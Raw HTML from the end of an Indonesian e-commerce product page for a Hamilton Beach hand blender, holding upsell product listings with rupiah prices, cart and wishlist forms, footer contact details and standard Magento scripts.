Steel","resized_width":240,"resized_height":300},{"url":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/e4bf1fcfa75e075108caae248cfb2a5c\/0\/_\/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Hamilton Beach Blender Tangan Stainless Steel","resized_width":270,"resized_height":340},{"url":"https:\/\/www.depasar.com\/media\/catalog\/product\/cache\/bd053d277aa796ef7d6622ec5c499556\/0\/_\/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png","code":"recently_compared_products_images_names_widget","height":92,"width":75,"label":"Hamilton Beach Blender Tangan Stainless Steel","resized_width":75,"resized_height":92}],"url":"https:\/\/www.depasar.com\/hamilton-beach-blender-tangan-stainless-steel.html","id":1417,"name":"Hamilton Beach Blender Tangan Stainless Steel","type":"simple","is_salable":"1","store_id":3,"currency_code":"IDR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.depasar.com\/hamilton-beach-blender-tangan-stainless-steel.html#review-form\">\n                Jadilah yang pertama mengulas produk ini            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.depasar.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1417,\"uenc\":\"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"IDR","productCurrentScope":"website"}}}}</script> <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0"><div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">Kami menemukan produk-produk lain yang mungkin Anda sukai!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"><div class="products product-list-style-17 wrapper grid products-grid products-upsell"><div class="products list items product-items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"dots":false,"lazyload":true,"margin":20,"nav":true,"responsive":{"1900":{"items":5},"1600":{"items":4},"1420":{"items":4},"1280":{"items":4},"980":{"items":4},"768":{"items":3},"480":{"items":2},"320":{"items":2},"0":{"items":2}}}}}}'><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://www.depasar.com/bluetooth-headphones-active-noise-cancelling-hitam.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img owl-lazy" data-src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/p/h/photo20181207160616.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1401/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1401"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1401,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-2" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1401","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bluetooth Headphones Active Noise Cancelling Hitam" href="https://www.depasar.com/bluetooth-headphones-active-noise-cancelling-hitam.html"> Bluetooth Headphones Active Noise Cancelling Hitam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1401" data-price-box="product-id-1401"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-1401" data-price-amount="4298000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 4.298.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1401/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1401"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Tambahkan ke Daftar Keinginan" aria-label="Tambahkan ke Daftar Keinginan" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1401,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Tambahkan ke Daftar Keinginan</span></a><a href="#" class="action tocompare" title="Tambahkan untuk membandingkan" aria-label="Tambahkan untuk membandingkan" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1401","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' role="button"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://www.depasar.com/ultransmit-diffuser-vivi-aromaterapi-pewangi-ruangan.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img owl-lazy" data-src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/f/i/file.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1410/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1410"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1410,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-2" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1410","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ultransmit Diffuser Vivi Aromaterapi pewangi ruangan" href="https://www.depasar.com/ultransmit-diffuser-vivi-aromaterapi-pewangi-ruangan.html"> Ultransmit Diffuser Vivi Aromaterapi pewangi ruangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1410" data-price-box="product-id-1410"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-1410" data-price-amount="718500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 718.500</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1410/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1410"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Tambahkan ke Daftar Keinginan" aria-label="Tambahkan ke Daftar Keinginan" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1410,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Tambahkan ke Daftar Keinginan</span></a><a href="#" class="action tocompare" title="Tambahkan untuk membandingkan" aria-label="Tambahkan untuk membandingkan" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1410","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' role="button"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://www.depasar.com/appetite-detea-teko-listrik-1-5-ltr.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img owl-lazy" data-src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/1/7/1776970_5f5c5b7c6cd6467fadfca5911ad905d7_360_360.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1415/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1415"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1415,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-2" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1415","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Appetite Detea Teko Listrik 1.5 Ltr" href="https://www.depasar.com/appetite-detea-teko-listrik-1-5-ltr.html"> Appetite Detea Teko Listrik 1.5 Ltr</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1415" data-price-box="product-id-1415"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-1415" data-price-amount="1800000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 1.800.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1415/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1415"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Tambahkan ke Daftar Keinginan" aria-label="Tambahkan ke Daftar Keinginan" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1415,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Tambahkan ke Daftar Keinginan</span></a><a href="#" class="action tocompare" title="Tambahkan untuk membandingkan" aria-label="Tambahkan untuk membandingkan" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1415","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' role="button"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div><script type="bad9d15c87786bd172b5db02-text/javascript">require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcWyK8ZAAAAALGrddOstmQ0nSiVyOzg8QaNNppe","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script></div> <div class="footer-style-11"><div class="container-fluid before-main-footer" style="background-color: #f6f7f9;"><div class="container"><div class="service-banner-style01 row"><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-truck">&nbsp;</div><div class="item-content"><a href="#"><strong>Pengiriman Internasional</strong></a> <p>Kami mengirimkan ke seluruh dunia</p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-lock">&nbsp;</div><div class="item-content"><strong><a href="#">Pembayaran Aman</a></strong> <p>Keamanan Anda adalah yang utama</p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-money">&nbsp;</div><div class="item-content"><a href="#"><strong>Jaminan Uang Kembali</strong></a> <p>Retur untuk produk rusak</p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-phone">&nbsp;</div><div class="item-content"><a href="#"><strong>Customer Service</strong></a> <p>Nomor kontak 0838-7025-1498</p></div></div></div></div></div><div class="container-fluid before-main-footer" style="background-color: #717171;"><div class="container"><div class="item service-banner-style01 row"><div class="col-xs-8 col-sm-8 col-md-4"><p class="text-center">Temukan kami di marketplace:</p></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-l-e.png" alt="depasar.com lazada"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-t.png" alt="depasar.com tokopedia"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-s-e.png" alt="depasar.com shopee"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-b2-e.png" alt="depasar.com blibli"></div><div class="col-xs-8 col-sm-8 col-md-4"><img class="img-responsive" src="https://www.depasar.com/media/logo/depasar-b1-e.png" alt="depasar.com bukalapak"></div></div></div></div><div class="container-fluid footer-bottom"><div class="container"><div class="footer content"><div class="footer-content-top"><div class="row"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">Informasi</p><ul id="footer-content-1" class="footer-link showhide hover-link01"><li><a href="https://www.depasar.com/privacy-policy-cookie-restriction-mode/">Kebijakan Privasi</a></li> <li><a href="https://www.depasar.com/tentang-kami/">Tentang Kami</a></li> <li><a href="https://www.depasar.com/search/term/popular/">Istilah Pencarian</a></li> <li><a href="https://www.depasar.com/catalogsearch/advanced/">Pencarian Lanjutan</a></li> <li><a href="https://www.depasar.com/sales/guest/form/">Pesanan dan Retur</a></li> <li class="last"><a href="https://www.depasar.com/contact/">Hubungi Kami</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">Customer Support</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="#">Bantuan &amp; FAQ</a></li> <li><a href="https://www.depasar.com/contact/">Hubungi Kami</a></li> <li><a href="#">Retur</a></li> <li><a href="#">Riwayat Pesanan</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-3">Hubungi Kami</p><div id="footer-content-3" class="showhide"><ul class="footer-link"><li>Pasar Laris Blok G.3</li> <li>Jl.Boulevard Taman Surya V</li> <li>Pegadungan - Kalideres</li> <li>Jakarta Barat</li></ul><div class="footer-social hover-iconsocial"><p class="social"><a href="#"><span class="fa fa-facebook">facebook</span></a> <a href="#"><span class="fa fa-twitter">twitter</span></a> <a href="#"><span class="fa fa-pinterest-p">pinterest</span></a> <a href="#"><span class="fa fa-linkedin">linkedin</span></a> <a href="#"><span class="fa fa-rss">rss</span></a></p></div></div></div></div><div class="col-sm-6"><div class="newsletter footer-box"><p class="newsletter-title h5" data-cdz-toggle="#footer-content-4">Berlangganan</p><div id="footer-content-4" class="showhide"><div class="newsletter-content"><div class="block newsletter"><div class="title"><strong>Buletin</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.depasar.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Mendaftar untuk Buletin kami:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Masukkan alamat email Anda" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Berlangganan" type="submit"><span>Berlangganan</span></button></div></form></div></div></div><div class="footer-payment"><img class="img-responsive" src="https://www.depasar.com/media/wysiwyg/codazon/footer-payment.png" alt="Accept Payment"></div><div class="footer-address"><p>© 2020 dePASAR.com</p></div></div></div></div></div></div></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.depasar.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.depasar.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.depasar.com\/rest\/id\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.depasar.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script> <div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.depasar.com/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0);" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 js-footer-cart btn-cart"><a class="action" href="javascript:void(0);" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.depasar.com/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.depasar.com/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-gift"><a class="action" href="https://www.depasar.com/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.depasar.com/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-home"><a class="action" href="javascript:void(0);" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div> <div style="display:none"><div class="cdz-newsletter-content" id="cdz-newsletter-modal" data-mage-init='{"themewidgets":{"codazon.newsletterPopup":{"cookieName":"cdz-newsletter-modal","frequency":60,"delay":30000,"blockIdentifier":"unlimited-furniture-newsletter-popup","ajaxUrl":"https:\/\/www.depasar.com\/themelayoutpro\/ajax\/cmsblock\/"}}}'></div></div> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.depasar.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Kata sandi</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Kata&#x20;sandi" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.depasar.com/themelayoutpro/ajax/captcha/", "cache": false}}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Masuk</span></button></div><div class="secondary"><a class="action remind" href="https://www.depasar.com/customer/account/forgotpassword/"><span>Lupa kata sandi Anda?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">Pelanggan baru?</span> <a class="create-account-link" href="https://www.depasar.com/customer/account/create/">Mulai di sini.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.depasar.com/customer/account/" class="account" > Akun saya</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.depasar.com/wishlist/">Favorit Saya <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Membandingkan" data-bind="attr: {'href': compareProducts().listUrl}" > Membandingkan <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.depasar.com/sales/order/history/" class="order-link" > Pesanan Saya</a></li><li class="nav item"><a href="https://www.depasar.com/contact/" class="contact-link" > Hubungi Kami</a></li><li class="language-link"><div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger"><a href="javascipt:void(0)" class="view-id"><img alt="Indonesia" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_id.gif" /><span>Indonesia</span></a></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language > .options", "triggerTarget":"#switcher-language-trigger", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"id","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vZW4vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}'><img class="lang-img" alt="English" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_en.gif" /><span class="lang-name">English</span></a></li></ul></div></div></li><li class="currency-link"><div class="switcher currency switcher-currency" id="switcher-currency"><div class="actions dropdown options switcher-options"><a href="#" class="action toggle switcher-trigger" id="switcher-currency-trigger"><span class="label switcher-label"><span>Mata uang:</span></span> <span class="language-IDR"><span>IDR - Rupiah Indonesia</span></span></a> <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency > .options", "triggerTarget":"#switcher-currency-trigger", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="currency-USD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}'>USD - Dolar Amerika Serikat</a></li></ul></div></div></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bad9d15c87786bd172b5db02-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.depasar.com/media/codazon/themelayout/footer/depasar-footer/footer-styles.css?version=5f083fc6c921a
body_size: 1388
content:
